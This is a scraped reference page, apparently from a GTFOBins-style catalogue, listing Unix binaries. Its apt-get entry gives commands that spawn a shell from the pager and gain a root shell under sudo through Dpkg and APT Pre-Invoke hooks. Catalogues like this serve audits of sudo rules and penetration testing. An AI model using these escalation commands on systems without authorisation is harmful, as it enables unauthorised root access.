 LOLBins
Windows
Linux
Force Install/Update
ansible-playbook
apt-get
apt
ar
aria2c
arj
arp
as
ash
at
atobm
awk
base32
base64
basenc
bash
bpftrace
bridge
bundler
busctl
busybox
byebug
bzip2
c89
c99
cancel
functions:
shell:
- description: This invokes the default pager, which is likely to be [`less`](/gtfobins/less/), other functions may apply.
code: 'apt-get changelog apt
!/bin/sh
'
sudo:
- description: This invokes the default pager, which is likely to be [`less`](/gtfobins/less/), other functions may apply.
code: 'sudo apt-get changelog apt
!/bin/sh
'
- description: For this to work the target package (e.g., `sl`) must not be installed.
code: 'TF=$(mktemp)
echo ''Dpkg::Pre-Invoke {"/bin/sh;false"}'' > $TF
sudo apt-get install -c $TF sl
'
- description: When the shell exits the `update` command is actually executed.
code: sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh